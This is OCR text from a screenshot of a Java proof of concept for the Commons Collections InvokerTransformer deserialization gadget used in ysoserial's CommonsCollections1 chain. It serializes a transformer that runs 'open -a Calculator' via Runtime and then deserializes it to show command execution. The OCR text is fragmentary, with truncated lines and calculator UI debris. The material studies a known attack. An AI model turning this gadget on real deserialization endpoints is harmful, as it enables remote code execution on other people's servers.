 CommonCollections1 – InvokerTransformerTest.java
t.java
ysoserial –
est
m main
InvokerTransformerTest
ole.java
C InvokerTransformerTest.java
C InvokerTransformer.java
C TransformedMapTest.java
*/
// 使用 InvokerTransformer 来执行命令
public class InvokerTransformerTest {
public static void main(String[] args) throws Exception
Transformer invoker = new InvokerTransformer( method
new Class[]{String.class},
new Object[] {"open -a Calculator"}
);
// invoker.transform(Runtime.getRuntime());
// 将invokerTransformer进行序列化
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStrea
outputStream.writeObject(invoker);
outputStream.close();
// 模拟目标后端程序接受到的序列化后的数据
FileInputStream fi = new FileInputStream( name: "./invoker.bin");
ObjectInputStream fin = new ObjectInputStream(fi);
InvokerTransformer invokerTransformer1 = (InvokerTransformer) fin.readObject
invokerTransformer1.transform(Runtime.getRuntime());
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =